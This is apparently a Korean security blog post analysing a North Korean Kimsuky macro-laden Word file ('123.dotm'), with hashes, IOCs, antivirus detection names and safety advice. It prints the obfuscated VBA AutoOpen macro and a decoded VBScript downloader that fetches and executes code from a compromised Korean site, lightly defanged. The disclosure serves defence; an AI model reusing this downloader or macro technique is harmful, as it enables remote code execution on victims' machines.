오늘은 북한 해킹 조직 중 하나인 김수키(Kimsuky,キムスキー)는 기본적으로 한국의 싱크탱크,산업계,원자력 발전소 그리고 대북 관계자, 그리고 탈북단체에서 운영하는 주요인물을 대상으로 조직적으로 해킹하고 있으며 한국의 퇴역 장교(특히 대북 기밀 다루었던 분), 전·현직 외교관, 전·현직 정부기관에 일하고 있든 일을 하고 있지 않든 아무튼 대북 관련 단체이며 해킹을 하고 있으며 그리고 최근 영업이 러시아, 미국 및 유럽 국가로 확장하고 있으며

김수키 라는 이름은 이 그룹의 공격을 처음 보고한 러시아 의 보안기업 카스퍼스키 가 도난당한 정보를 보내는 이메일 계정 이름이 김숙향(Kimsukyang)이었기 때문이며 Gold Dragon,Babyshark,Appleseed 등 수많은 악성코드를 사용했으며 전직 이름 탈륨(Thallium), 벨벳 천리마(Velvet Chollima), 블랙반시(Black Banshee) 등으로 불리고 있으며 유엔 안전 보장 이사회(安全保障理事會,UNSC) 도 사업?을 확장 해서 IAEA, 한국항공우주산업 (KAI)이 해킹공격을 해서 KAI에의 해킹은 KAERI와 동시기에 행해졌다고 하는 점에서 동일범에 의한 범행추측

그리고 KAI가 개발하는 한국형 차세대 전투기 KF-21(보라메)과 대우조선해양이 건조하는 도산 안창호 급 잠수함(島山安昌浩級潛水艦)기술 탈취까지 확장하는 조직이며 당연히 일개 개인이 할 수 없는 규모 인걸로 보면 당연히 북한정부 기관에서 주도하고 있을 것이고 개인적인 이야기이지 마 굳이 누구라고 이야기 안 하겠는데. 그 인간의 우마무스메 서포트 카드 뽑으려고 열심히 활동하는 것으로 추정됩니다. ᄏᄏᄏ

아무튼, 2023년2월1일 새해에도 가만히 있지 않고 새로운 문서 악성코드를 제작해서 배포하고 있으면 일단 해쉬값은 다음과 같습니다.

파일명:123.dotm

사이즈:21.0 KB

CRC32:4dd8d26f

MD5:9bef135ad78f1cc980556008af92f385

SHA-1:d5a3cc7a429560cf0ef6379f07e1da341c9cf673

SHA-256:38640d508c137d0e05c6d34d6bf5618095baed364482baef908fe1d7b2310e15

SHA-512:dd803f8cc0ab3a01004056a077ced7275b68c4c75bca6b94e37c251b15062aece768e6ba1efd95a23cfeea4209c7e2b279f5cd427f81bb6c2a03c784ee72d11c



이며 해당 워드 파일을 실행하면 조금 성의라도 보여서 이미지 파일이라도 넣어주지 그런 것이 없이 그냥 너~매크로 실행해 합니다.

여기서 보안 경고 매크로를 사용할 수 없도록 설정했습니다. 콘텐츠 사용이라고 된 것을 실행하면 악성코드는 매크로를 통해서 실행합니다.



매크로를 실행하면 다음과 같은 글이 있는 것을 확인할 수가 있습니다. 뭐라고 할까? 너무 정직하니까 이상한 느낌이 들기도 했습니다.

mode 15,1

wscript(.)exe "%~f0?.wsf"

<job><script language="VBScript">

On Error Resume Next:Set ms = CreateObject("Microsoft.XMLHTTP"):ms.open

"GET", "http://hkisc.co(.)kr/gnuboard4/bbs/img/upload/list(.)php?query=1", False:ms.Send:Execute(ms.responseText)

</script></job>그리고 매크로 내용은 다음과 같습니다.



Sub Reserve(pth)

mywo(r)d = "b>(<)scr"

myc(o)mm = "ect(""Mi"

myf(a)th = "hkisc.co(.)kr/gnuboard4/bbs/img/upload"

mym(o)th = "T"", ""h"

myc(o)m1 = "te(O)b"

myc(o)m2 = mycom1 (&0 "j"

myma(n)s = "t(p)"

myco(m)3 = "P""):(m)s.o"

mycom1 = "ea" (&) mycom2 (&) mycomm (&) "c"

mycomm = "ro(s)o"

mytemp = "e(r)y="

myfats = mymans (&) ":/"

mycom2 = "t(.)XM"

mynums = "1""(,) F"

comm1 = "s = Cr" (&) mycom1 (&) mycomm (&) "f"

mycomm = (")LH"

comm2 = comm1 (&) mycom2 (&) mycomm (&) "TT" (&) mycom3

mycomm = "et m" & comm2 (&) "pen ""G" (&) "E" (&) mymoth

myfath = myfats (&) "/" (&) myfath

mycom1 = mycomm (&) "t" (&) myfath

mymens = "me (N)e"

myname = "c(r)i"

mywome = "ist(.)p"

mymems = "xt:S" (&) mycom1 (&) "/l" (&) mywome

mymoth = "s(.)S"

com1 = "r(r)o"

mycomm = "n (E)"

com2 = "?(q)"

com3 = "r R(e)"

mymans = "O" (&) mycomm (&) com1 (&) com3 (&) "su" (&) mymens

com3 = "gu(a)g"

mycomm = "t"">" (&) Chr(13) (&) mymans (&) mymems (&) "hp"

myfath = "ec(u)t"

mycom1 = "u" (&) mytemp (&) mynums (&) "als"

mytemp = mycom1 (&) "e:m" (&) mymoth (&) "en"

mymoth = "t)" (&) Chr(13) (&) "</sc"

mycom1 = myname (&) "p" (&) mycomm (&) com2 (&) mytemp

com2 = "pt l(a)"

myoks = "cri(p)"

com1 = "BS" (&) mycom1 (&0 "d:E"

mytemp = com1 (&) "x" (&) myfath (&) "e(m"

com1 = "e=""(V)"

mycomm = "cri" (&) com2 & "n" (&) com3 (&) com1 (&) mytemp (&) "s.re"

com1 = "><(/)j"

Documents(.)Add

com3 = "(t)"

com2 = "o(b)>"

com3 = com3 (&) com1 (&) com2

Set ad = ActiveDocument

myfath = "5,1" (&) Chr(13) (&) "ws"

myalls = "b><s" (&) mycomm (&) "spon"

mems = "sf""" & Chr(13) (&) "<jo" (&) myalls (&) "s"

mytemp = "e(T)e"

mems = "~f0?." (&) "w" (&) mems (&) mytemp (&) "x" (&) mymoth

myalls = "x(e) """

myoks = "de 1" (&) myfath (&) myoks (&) "t.e" (&) myalls (&) "%" (&) mems

myalls = "mo" (&) myoks (&) "rip" (&) com3

ad.Range.Text = myalls

fval = wdFormatText

ad.SaveAs2 FileName:(=)pth, FileFormat:=fval

ad.Close

End Sub

Sub Review(vmod)

On Error Resume Next

Set wnd = ActiveWindow

Set sel = Selection

wnd.View.SeekView = vmod

rval = False

sel.WholeStory

hm = False

sel.Font.Hidden = hm

rval = True

If rval = True Then

sel.Collapse

End If

End Sub

Sub ViewContent()

Mode = 10

Do Until Mode < 0

Review (Mode)

Mode = Mode - 1

Loop

End Sub

Sub FindDeletePage()

On Error Resume Next

Dim rng As Range

Dim pge As Integer

pge = 1

Set rng = Active(D)ocument.Range(0, 0)

Set rng = rng.GoT(o)(What:=wdGoToPage, Name:=pge)

Set rng = rng.GoT(o)(What:=wdGoToBookmark, Name:="\page")

rng.Dele(t)e

Set rng = Not(h)ing

End Sub

Sub AutoOpen()

On Error Resume Next

pw = "1qaz2wsx"

Set adom = ActiveDocument

ins = "(w)"

ts = "x(e) //e:vb"

cd = " //(b) "

mt = "scri(p0t"

ts = ts (&) mt

ins = ins (&) mt & ".e"

CurrUser = Application.UserName

tmpLoc = "C:\Users\" (&) CurrUser & "\AppData\Roaming\Microsoft\Templates"

pth = tmpLoc (&) "\version.b"

Weed pw

pth = pth (&) "at"

cd = ins (&) ts (&) cd

ViewContent

FindDeletePage

Reserve pth

ts1 = "//e(:0vbscr"

mt1 = "ip(t)"

cd1 = " //(b) "

shpe_reg = "c(m)"

depStep = shpe_reg (&) "d.ex"

shpe_reg = "e (/0c "

depStep = depStep (&) shpe_reg

bigstr = depStep (&) pth

tele (bigs(t)r)

adom(.)Save

End Sub

대충 요약을 하면 다음과 같습니다.

wscript.exe //e:vbscript //b C:\Users\admin\AppData\Roaming\Microsoft\Templates\version.bat그리고 다음 경로에 다음 폴더에 파일을 생성합니다.

C:\Windows\System32\stdole2.tlb

C:\Windows\System32\stdole2.tlb

C:\Users\\version.b그리고 해당 악성코드는 다음 주소를 사용합니다. 영세규모의 기업들 해킹 해서 C&C 로 사용 하는것 같습니다.

http://hkisc(.)co(.)kr/gnuboard4/bbs/img/upload/list.php?query=1

사용하는 IP 트래픽

112.175.246(.)91:80 (TCP)

183.111.141(.)30:80 (TCP)VirusTotal(바이러스토탈)기준 2023-02-02 06:44:46 UTC에서 탐지하는 보안 업체들은 다음과 같습니다.

Alibaba:Trojan:Win32/MalDoc.ali1000158

ALYac:Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan/Macro.Kimsuky.k

Arcabit:VB:Trojan.Valyria.D1EBD

Avast:Other:Malware-gen [Trj]

AVG:Other:Malware-gen [Trj]

Avira (no cloud):W97M/Kimsuky.jwrbj

BitDefender:Trojan.GenericKD.65282362

Cynet:Malicious (score: 99)

Cyren:ABRisk.MHGD-3

DrWeb:Modification Of W97M.Suspicious.1

Emsisoft:VB:Trojan.Valyria.7869 (B)

eScan:VB:Trojan.Valyria.7869

ESET-NOD32:VBA/Kimsuky.K

Fortinet:VBA/Valyria.7869!tr

GData:VB:Trojan.Valyria.7869

Google:Detected

Kaspersky:UDS:DangerousObject.Multi.Generic

MAX:Malware (ai Score=88)

McAfee-GW-Edition:RDN/Kimsuky

NANO-Antivirus:Trojan.Ole2.Vbs-heuristic.druvzi

Rising:Trojan.Kimsuky/VBA!8.1330D (TOPIS:E0:zLEdm1LLPLU)

SentinelOne (Static ML):Static AI - Malicious OPENXML

Symantec:Trojan.Gen.NPE.C

TACHYON:Suspicious/WOX.XSR.Gen

Tencent:Office.Trojan.Sagent.Gdhl

Trellix (FireEye):Trojan.GenericKD.65282362

VIPRE:VB:Trojan.Valyria.7869

ViRobot:DOC.Z.Agent.21515

이며 일단 기본적으로 언제나 기초적인 것은 기본적으로 공식적으로 AV-TEST에서 공식적으로 인정받는 보안프로그램을 설치해서 실시간 감시, 실시간 업데이트 그리고 마이크로소프트 오피스 에서 매크로를 사용하는 것은 항상 신중하게 선택을 해야 하면

그리고 이메일도 신뢰성 있는 사람을 해킹해서 이메일 보낼 수가 있으며 항상 조심하며 기본적인 보안 수칙을 지키는 것이 안전하게 컴퓨터를 사용하는 방법이면 귀찮더라도 백신 프로그램,윈도우 업데이트,각종 드라이버 업데이트,프로그램 최신 업데이트 그리고 프로그램에서 걸어 놓은 최소한의 보안 장치들을 해제하는 것을 하지 말아야 합니다.

그리고 매크로 실행해 달라고 하면 매크로는 사용하지 않는 것을 가장 강력히 추천합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 북한 해킹 조직 김수키(Kimsuky)에서 만든 악성코드-SW보안점검표(개발자 사전점검용)_v2.0_beta.xlsm(2023.02.02) (0) | 2023.02.09 |

|---|---|

| 마이크로소프트 엣지 109.0.1518.70 보안 업데이트 (0) | 2023.02.08 |

| LastPass(라스트패스) 해킹 방지 보안 강화 방법 (0) | 2023.02.07 |

| 미국 마이클 베넷 상원의원 TikTok(틱톡앱) 스토어 금지 요구 (0) | 2023.02.06 |

| 북한 해킹 단체가 만든 카카오톡 피싱 사이트-accountskakao bim mgn com(2023.2.2) (0) | 2023.02.02 |

| DHL 사칭 피싱 메일-noreply@dhl(.)com(2023.1.25) (0) | 2023.02.02 |

| ETC パーソナルカード サービス 피싱 사이트-etcamaisei swftc cc(2023.1.29) (0) | 2023.01.29 |

| 북한 해킹 단체 Konni(코니)에서 만든 악성코드-1.chm(2022.10.31) (0) | 2023.01.27 |